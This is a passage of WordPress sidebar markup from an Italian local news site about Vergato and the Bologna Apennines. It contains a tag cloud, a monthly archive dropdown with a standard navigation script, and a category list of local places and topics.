<a href="https://vergatonews24.it/tag/riola/" class="tag-cloud-link tag-link-625 tag-link-position-35" style="font-size: 12.307692307692pt;" aria-label="Riola (156 elementi)">Riola</a>
<a href="https://vergatonews24.it/tag/rocchetta-mattei/" class="tag-cloud-link tag-link-77 tag-link-position-36" style="font-size: 11.846153846154pt;" aria-label="Rocchetta Mattei (136 elementi)">Rocchetta Mattei</a>
<a href="https://vergatonews24.it/tag/scuola/" class="tag-cloud-link tag-link-628 tag-link-position-37" style="font-size: 15pt;" aria-label="scuola (351 elementi)">scuola</a>
<a href="https://vergatonews24.it/tag/sindaco/" class="tag-cloud-link tag-link-616 tag-link-position-38" style="font-size: 22pt;" aria-label="sindaco (2.914 elementi)">sindaco</a>
<a href="https://vergatonews24.it/tag/sport/" class="tag-cloud-link tag-link-623 tag-link-position-39" style="font-size: 17.307692307692pt;" aria-label="sport (703 elementi)">sport</a>
<a href="https://vergatonews24.it/tag/storia/" class="tag-cloud-link tag-link-636 tag-link-position-40" style="font-size: 8.9230769230769pt;" aria-label="storia (56 elementi)">storia</a>
<a href="https://vergatonews24.it/tag/turismo/" class="tag-cloud-link tag-link-89 tag-link-position-41" style="font-size: 21.307692307692pt;" aria-label="turismo (2.369 elementi)">turismo</a>
<a href="https://vergatonews24.it/tag/villaggio/" class="tag-cloud-link tag-link-130 tag-link-position-42" style="font-size: 21.923076923077pt;" aria-label="Vergato (2.804 elementi)">Vergato</a>
<a href="https://vergatonews24.it/tag/vergato-arte/" class="tag-cloud-link tag-link-50 tag-link-position-43" style="font-size: 12.692307692308pt;" aria-label="Vergato Arte Cultura (177 elementi)">Vergato Arte Cultura</a>
<a href="https://vergatonews24.it/tag/video/" class="tag-cloud-link tag-link-4 tag-link-position-44" style="font-size: 17.307692307692pt;" aria-label="Videoteca (705 elementi)">Videoteca</a>
<a href="https://vergatonews24.it/tag/volontariato/" class="tag-cloud-link tag-link-46 tag-link-position-45" style="font-size: 20.923076923077pt;" aria-label="volontariato (2.087 elementi)">volontariato</a></div>
</aside><!-- .widget --><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archivio</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archivio</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://vergatonews24.it/2026/01/'> Gennaio 2026 &nbsp;(17)</option>
	<option value='https://vergatonews24.it/2025/12/'> Dicembre 2025 &nbsp;(31)</option>
	<option value='https://vergatonews24.it/2025/11/'> Novembre 2025 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2025/10/'> Ottobre 2025 &nbsp;(21)</option>
	<option value='https://vergatonews24.it/2025/09/'> Settembre 2025 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2025/08/'> Agosto 2025 &nbsp;(21)</option>
	<option value='https://vergatonews24.it/2025/07/'> Luglio 2025 &nbsp;(19)</option>
	<option value='https://vergatonews24.it/2025/06/'> Giugno 2025 &nbsp;(23)</option>
	<option value='https://vergatonews24.it/2025/05/'> Maggio 2025 &nbsp;(17)</option>
	<option value='https://vergatonews24.it/2025/04/'> Aprile 2025 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2025/03/'> Marzo 2025 &nbsp;(22)</option>
	<option value='https://vergatonews24.it/2025/02/'> Febbraio 2025 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2025/01/'> Gennaio 2025 &nbsp;(33)</option>
	<option value='https://vergatonews24.it/2024/12/'> Dicembre 2024 &nbsp;(33)</option>
	<option value='https://vergatonews24.it/2024/11/'> Novembre 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/10/'> Ottobre 2024 &nbsp;(56)</option>
	<option value='https://vergatonews24.it/2024/09/'> Settembre 2024 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2024/08/'> Agosto 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/07/'> Luglio 2024 &nbsp;(40)</option>
	<option value='https://vergatonews24.it/2024/06/'> Giugno 2024 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2024/05/'> Maggio 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/04/'> Aprile 2024 &nbsp;(44)</option>
	<option value='https://vergatonews24.it/2024/03/'> Marzo 2024 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2024/02/'> Febbraio 2024 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2024/01/'> Gennaio 2024 &nbsp;(54)</option>
	<option value='https://vergatonews24.it/2023/12/'> Dicembre 2023 &nbsp;(34)</option>
	<option value='https://vergatonews24.it/2023/11/'> Novembre 2023 &nbsp;(45)</option>
	<option value='https://vergatonews24.it/2023/10/'> Ottobre 2023 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2023/09/'> Settembre 2023 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2023/08/'> Agosto 2023 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2023/07/'> Luglio 2023 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2023/06/'> Giugno 2023 &nbsp;(48)</option>
	<option value='https://vergatonews24.it/2023/05/'> Maggio 2023 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2023/04/'> Aprile 2023 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2023/03/'> Marzo 2023 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2023/02/'> Febbraio 2023 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2023/01/'> Gennaio 2023 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2022/12/'> Dicembre 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/11/'> Novembre 2022 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2022/10/'> Ottobre 2022 &nbsp;(50)</option>
	<option value='https://vergatonews24.it/2022/09/'> Settembre 2022 &nbsp;(34)</option>
	<option value='https://vergatonews24.it/2022/08/'> Agosto 2022 &nbsp;(41)</option>
	<option value='https://vergatonews24.it/2022/07/'> Luglio 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/06/'> Giugno 2022 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2022/05/'> Maggio 2022 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2022/04/'> Aprile 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/03/'> Marzo 2022 &nbsp;(49)</option>
	<option value='https://vergatonews24.it/2022/02/'> Febbraio 2022 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2022/01/'> Gennaio 2022 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2021/12/'> Dicembre 2021 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2021/11/'> Novembre 2021 &nbsp;(64)</option>
	<option value='https://vergatonews24.it/2021/10/'> Ottobre 2021 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2021/09/'> Settembre 2021 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2021/08/'> Agosto 2021 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2021/07/'> Luglio 2021 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2021/06/'> Giugno 2021 &nbsp;(73)</option>
	<option value='https://vergatonews24.it/2021/05/'> Maggio 2021 &nbsp;(99)</option>
	<option value='https://vergatonews24.it/2021/04/'> Aprile 2021 &nbsp;(90)</option>
	<option value='https://vergatonews24.it/2021/03/'> Marzo 2021 &nbsp;(95)</option>
	<option value='https://vergatonews24.it/2021/02/'> Febbraio 2021 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2021/01/'> Gennaio 2021 &nbsp;(62)</option>
	<option value='https://vergatonews24.it/2020/12/'> Dicembre 2020 &nbsp;(87)</option>
	<option value='https://vergatonews24.it/2020/11/'> Novembre 2020 &nbsp;(86)</option>
	<option value='https://vergatonews24.it/2020/10/'> Ottobre 2020 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2020/09/'> Settembre 2020 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2020/08/'> Agosto 2020 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2020/07/'> Luglio 2020 &nbsp;(62)</option>
	<option value='https://vergatonews24.it/2020/06/'> Giugno 2020 &nbsp;(56)</option>
	<option value='https://vergatonews24.it/2020/05/'> Maggio 2020 &nbsp;(77)</option>
	<option value='https://vergatonews24.it/2020/04/'> Aprile 2020 &nbsp;(93)</option>
	<option value='https://vergatonews24.it/2020/03/'> Marzo 2020 &nbsp;(114)</option>
	<option value='https://vergatonews24.it/2020/02/'> Febbraio 2020 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2020/01/'> Gennaio 2020 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2019/12/'> Dicembre 2019 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2019/11/'> Novembre 2019 &nbsp;(81)</option>
	<option value='https://vergatonews24.it/2019/10/'> Ottobre 2019 &nbsp;(81)</option>
	<option value='https://vergatonews24.it/2019/09/'> Settembre 2019 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2019/08/'> Agosto 2019 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2019/07/'> Luglio 2019 &nbsp;(70)</option>
	<option value='https://vergatonews24.it/2019/06/'> Giugno 2019 &nbsp;(46)</option>
	<option value='https://vergatonews24.it/2019/05/'> Maggio 2019 &nbsp;(68)</option>
	<option value='https://vergatonews24.it/2019/04/'> Aprile 2019 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2019/03/'> Marzo 2019 &nbsp;(80)</option>
	<option value='https://vergatonews24.it/2019/02/'> Febbraio 2019 &nbsp;(46)</option>
	<option value='https://vergatonews24.it/2019/01/'> Gennaio 2019 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2018/12/'> Dicembre 2018 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2018/11/'> Novembre 2018 &nbsp;(54)</option>
	<option value='https://vergatonews24.it/2018/10/'> Ottobre 2018 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2018/09/'> Settembre 2018 &nbsp;(68)</option>
	<option value='https://vergatonews24.it/2018/08/'> Agosto 2018 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2018/07/'> Luglio 2018 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2018/06/'> Giugno 2018 &nbsp;(58)</option>
	<option value='https://vergatonews24.it/2018/05/'> Maggio 2018 &nbsp;(88)</option>
	<option value='https://vergatonews24.it/2018/04/'> Aprile 2018 &nbsp;(79)</option>
	<option value='https://vergatonews24.it/2018/03/'> Marzo 2018 &nbsp;(92)</option>
	<option value='https://vergatonews24.it/2018/02/'> Febbraio 2018 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2018/01/'> Gennaio 2018 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2017/12/'> Dicembre 2017 &nbsp;(83)</option>
	<option value='https://vergatonews24.it/2017/11/'> Novembre 2017 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2017/10/'> Ottobre 2017 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2017/09/'> Settembre 2017 &nbsp;(84)</option>
	<option value='https://vergatonews24.it/2017/08/'> Agosto 2017 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2017/07/'> Luglio 2017 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2017/06/'> Giugno 2017 &nbsp;(82)</option>
	<option value='https://vergatonews24.it/2017/05/'> Maggio 2017 &nbsp;(85)</option>
	<option value='https://vergatonews24.it/2017/04/'> Aprile 2017 &nbsp;(79)</option>
	<option value='https://vergatonews24.it/2017/03/'> Marzo 2017 &nbsp;(94)</option>
	<option value='https://vergatonews24.it/2017/02/'> Febbraio 2017 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2017/01/'> Gennaio 2017 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2016/12/'> Dicembre 2016 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2016/11/'> Novembre 2016 &nbsp;(66)</option>
	<option value='https://vergatonews24.it/2016/10/'> Ottobre 2016 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2016/09/'> Settembre 2016 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2016/08/'> Agosto 2016 &nbsp;(66)</option>
	<option value='https://vergatonews24.it/2016/07/'> Luglio 2016 &nbsp;(71)</option>
	<option value='https://vergatonews24.it/2016/06/'> Giugno 2016 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2016/05/'> Maggio 2016 &nbsp;(103)</option>
	<option value='https://vergatonews24.it/2016/04/'> Aprile 2016 &nbsp;(89)</option>
	<option value='https://vergatonews24.it/2016/03/'> Marzo 2016 &nbsp;(94)</option>
	<option value='https://vergatonews24.it/2016/02/'> Febbraio 2016 &nbsp;(90)</option>
	<option value='https://vergatonews24.it/2016/01/'> Gennaio 2016 &nbsp;(91)</option>
	<option value='https://vergatonews24.it/2015/12/'> Dicembre 2015 &nbsp;(106)</option>
	<option value='https://vergatonews24.it/2015/11/'> Novembre 2015 &nbsp;(82)</option>
	<option value='https://vergatonews24.it/2015/10/'> Ottobre 2015 &nbsp;(97)</option>
	<option value='https://vergatonews24.it/2015/09/'> Settembre 2015 &nbsp;(86)</option>
	<option value='https://vergatonews24.it/2015/08/'> Agosto 2015 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2015/07/'> Luglio 2015 &nbsp;(55)</option>
	<option value='https://vergatonews24.it/2015/06/'> Giugno 2015 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2015/05/'> Maggio 2015 &nbsp;(88)</option>
	<option value='https://vergatonews24.it/2015/04/'> Aprile 2015 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2015/03/'> Marzo 2015 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2015/02/'> Febbraio 2015 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2015/01/'> Gennaio 2015 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2014/12/'> Dicembre 2014 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2014/11/'> Novembre 2014 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2014/10/'> Ottobre 2014 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2014/09/'> Settembre 2014 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2014/08/'> Agosto 2014 &nbsp;(50)</option>
	<option value='https://vergatonews24.it/2014/07/'> Luglio 2014 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2014/06/'> Giugno 2014 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2014/05/'> Maggio 2014 &nbsp;(40)</option>
	<option value='https://vergatonews24.it/2014/04/'> Aprile 2014 &nbsp;(41)</option>
	<option value='https://vergatonews24.it/2014/03/'> Marzo 2014 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2014/02/'> Febbraio 2014 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2014/01/'> Gennaio 2014 &nbsp;(58)</option>
	<option value='https://vergatonews24.it/2013/12/'> Dicembre 2013 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2013/11/'> Novembre 2013 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2013/10/'> Ottobre 2013 &nbsp;(26)</option>
	<option value='https://vergatonews24.it/2013/09/'> Settembre 2013 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2013/08/'> Agosto 2013 &nbsp;(29)</option>
	<option value='https://vergatonews24.it/2013/07/'> Luglio 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2013/06/'> Giugno 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2013/05/'> Maggio 2013 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2013/04/'> Aprile 2013 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2013/03/'> Marzo 2013 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2013/02/'> Febbraio 2013 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2013/01/'> Gennaio 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2012/12/'> Dicembre 2012 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2012/11/'> Novembre 2012 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2012/10/'> Ottobre 2012 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2012/09/'> Settembre 2012 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2012/08/'> Agosto 2012 &nbsp;(24)</option>
	<option value='https://vergatonews24.it/2012/07/'> Luglio 2012 &nbsp;(20)</option>
	<option value='https://vergatonews24.it/2012/06/'> Giugno 2012 &nbsp;(11)</option>
	<option value='https://vergatonews24.it/2012/05/'> Maggio 2012 &nbsp;(10)</option>
	<option value='https://vergatonews24.it/2012/04/'> Aprile 2012 &nbsp;(11)</option>
	<option value='https://vergatonews24.it/2012/03/'> Marzo 2012 &nbsp;(4)</option>
	<option value='https://vergatonews24.it/2012/02/'> Febbraio 2012 &nbsp;(2)</option>
	<option value='https://vergatonews24.it/2012/01/'> Gennaio 2012 &nbsp;(7)</option>
	<option value='https://vergatonews24.it/2011/05/'> Maggio 2011 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/12/'> Dicembre 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/09/'> Settembre 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/07/'> Luglio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/05/'> Maggio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/02/'> Febbraio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2009/09/'> Settembre 2009 &nbsp;(2)</option>
	<option value='https://vergatonews24.it/2009/06/'> Giugno 2009 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2005/09/'> Settembre 2005 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2003/05/'> Maggio 2003 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2001/01/'> Gennaio 2001 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Ricerca per categorie</h3><form action="https://vergatonews24.it" method="get"><label class="screen-reader-text" for="cat">Ricerca per categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="83">Ambiente Costume Società Memoria&nbsp;&nbsp;(5.385)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Costume e società&nbsp;&nbsp;(3.791)</option>
	<option class="level-2" value="348">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Animali&nbsp;&nbsp;(81)</option>
	<option class="level-2" value="74">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antico Carnevale&nbsp;&nbsp;(165)</option>
	<option class="level-2" value="355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Non profit e attivismo&nbsp;&nbsp;(285)</option>
	<option class="level-3" value="362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alpini&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AVIS&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;C.R.I Croce Rossa&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Persone e blog&nbsp;&nbsp;(528)</option>
	<option class="level-3" value="542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graziano Pederzani&nbsp;&nbsp;(34)</option>
	<option class="level-4" value="505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Radioastronomia&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Viaggi ed eventi&nbsp;&nbsp;(76)</option>
	<option class="level-2" value="6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vita in Parrocchia&nbsp;&nbsp;(157)</option>
	<option class="level-3" value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Presepi&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;Museo Virtuale della Linea Gotica&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Storia e memoria&nbsp;&nbsp;(1.409)</option>
	<option class="level-2" value="2047">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Archivio Stagni Sisto&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cartoline&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="129">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Come eravamo&nbsp;&nbsp;(547)</option>
	<option class="level-2" value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Compagni di classe&nbsp;&nbsp;(219)</option>
	<option class="level-2" value="86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;La foto nel cassetto&nbsp;&nbsp;(354)</option>
	<option class="level-2" value="128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;La Memoria sui Libri&nbsp;&nbsp;(225)</option>
	<option class="level-2" value="254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storie di Emigranti&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="25">Arte e cultura&nbsp;&nbsp;(1.927)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Eventi&nbsp;&nbsp;(1.076)</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Film e video&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="202">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appennino Video C.&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="537">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Giampaolo Mascagni &#8211; Film&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="538">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graziano Pederzani &#8211; Film&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="352">&nbsp;&nbsp;&nbsp;Intrattenimento&nbsp;&nbsp;(503)</option>
	<option class="level-1" value="353">&nbsp;&nbsp;&nbsp;Istruzione&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="335">&nbsp;&nbsp;&nbsp;LIbri&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="354">&nbsp;&nbsp;&nbsp;Musica&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="1">Da assegnare&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="713">Luoghi&nbsp;&nbsp;(4.209)</option>
	<option class="level-1" value="694">&nbsp;&nbsp;&nbsp;Alto Reno Terme&nbsp;&nbsp;(216)</option>
	<option class="level-2" value="691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Porretta Terme&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="548">&nbsp;&nbsp;&nbsp;Unione Comuni Appennino Bolognese&nbsp;&nbsp;(4.069)</option>
	<option class="level-2" value="693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Camugnano&nbsp;&nbsp;(68)</option>
	<option class="level-2" value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castel d&#8217;Aiano&nbsp;&nbsp;(292)</option>
	<option class="level-3" value="710">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Labante&nbsp;&nbsp;(105)</option>
	<option class="level-2" value="695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castel di Casio&nbsp;&nbsp;(52)</option>
	<option class="level-2" value="699">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castiglione dei Pepoli&nbsp;&nbsp;(181)</option>
	<option class="level-2" value="701">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gaggio Montano&nbsp;&nbsp;(100)</option>
	<option class="level-2" value="535">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grizzana Morandi&nbsp;&nbsp;(479)</option>
	<option class="level-3" value="822">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Borgo La Scola&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="806">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carviano&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="1830">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Montovolo&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pioppe di Salvaro&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Riola e Rocchetta Mattei&nbsp;&nbsp;(122)</option>
	<option class="level-3" value="711">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tavernola&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lizzano in Belvedere&nbsp;&nbsp;(32)</option>
	<option class="level-2" value="696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marzabotto&nbsp;&nbsp;(160)</option>
	<option class="level-2" value="697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monzuno&nbsp;&nbsp;(107)</option>
	<option class="level-2" value="698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;S. Benedetto Val di Sambro&nbsp;&nbsp;(117)</option>
	<option class="level-2" value="534">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vergato&nbsp;&nbsp;(2.713)</option>
	<option class="level-3" value="858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Calvenzano&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carbona&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="703">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castelnuovo&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="708">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cereglio&nbsp;&nbsp;(85)</option>
	<option class="level-3" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liserna&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="1962">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monte Cavalloro&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prunarolo&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Riola di Vergato&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="702">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tolè&nbsp;&nbsp;(97)</option>
	<option class="level-3" value="712">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vergato capoluogo&nbsp;&nbsp;(1.088)</option>
	<option class="level-0" value="356">Notizie e politica&nbsp;&nbsp;(6.230)</option>
	<option class="level-0" value="359">Sport&nbsp;&nbsp;(723)</option>
	<option class="level-1" value="365">&nbsp;&nbsp;&nbsp;Auto e motori&nbsp;&nbsp;(155)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Basket&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="799">&nbsp;&nbsp;&nbsp;Bocciofila&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="124">&nbsp;&nbsp;&nbsp;Calcio&nbsp;&nbsp;(178)</option>
	<option class="level-1" value="125">&nbsp;&nbsp;&nbsp;Ciclismo&nbsp;&nbsp;(67)</option>
	<option class="level-1" value="543">&nbsp;&nbsp;&nbsp;Podistica&nbsp;&nbsp;(105)</option>
